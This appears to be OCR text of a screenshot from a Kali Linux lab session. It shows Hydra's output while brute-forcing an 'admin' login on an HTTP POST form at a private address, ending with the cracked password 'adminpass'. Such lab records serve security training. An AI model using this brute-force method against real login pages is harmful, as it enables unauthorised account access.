 1 2 3 4 2 2 7 1:42
kali@kali:~
File Actions Edit View Help
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0028" - 29 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0029" - 30 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0030" - 31 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0031" - 32 of 9999 [child 10] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0032" - 33 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0033" - 34 of 9999 [child 0] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0034" - 35 of 9999 [child 6] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0035" - 36 of 9999 [child 2] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0036" - 37 of 9999 [child 8] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0037" - 38 of 9999 [child 4] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0038" - 39 of 9999 [child 3] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0039" - 40 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0040" - 41 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0041" - 42 of 9999 [child 1] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0042" - 43 of 9999 [child 12] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0043" - 44 of 9999 [child 7] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0044" - 45 of 9999 [child 5] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0045" - 46 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0046" - 47 of 9999 [child 15] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0047" - 48 of 9999 [child 10] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0048" - 49 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0049" - 50 of 9999 [child 0] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "adminpass" - 51 of 9999 [child 4] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0051" - 52 of 9999 [child 2] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0052" - 53 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0053" - 54 of 9999 [child 8] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0054" - 55 of 9999 [child 6] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0055" - 56 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0056" - 57 of 9999 [child 3] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0057" - 58 of 9999 [child 12] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0058" - 59 of 9999 [child 1] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0059" - 60 of 9999 [child 7] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0060" - 61 of 9999 [child 15] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0061" - 62 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0062" - 63 of 9999 [child 5] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0063" - 64 of 9999 [child 10] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0064" - 65 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0065" - 66 of 9999 [child 0] (0/0)
[80][http-post-form] host: 192.168.163.134 login: admin password: adminpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-27 01:41:59
kali@kali:~|⇒
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image
Screenshot taken
View image